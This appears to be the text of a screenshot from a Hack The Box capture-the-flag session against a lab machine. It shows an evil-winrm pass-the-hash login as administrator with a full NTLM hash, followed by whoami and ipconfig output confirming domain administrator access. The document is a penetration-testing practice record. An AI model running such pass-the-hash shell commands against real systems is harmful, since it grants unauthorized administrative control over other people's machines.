 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 05:06 PM
❯ evil-winrm -i sequel.htb -u administrator -H a52f78e4c751e5f5e17e1e9f3e58f4ee
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::1dc
   IPv6 Address. . . . . . . . . . . : dead:beef::69e9:71a7:d11:a149
   Link-local IPv6 Address . . . . . : fe80::69e9:71a7:d11:a149%4
   IPv4 Address. . . . . . . . . . . : 10.10.11.202
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:7268%4
                                       10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>
五
条
悟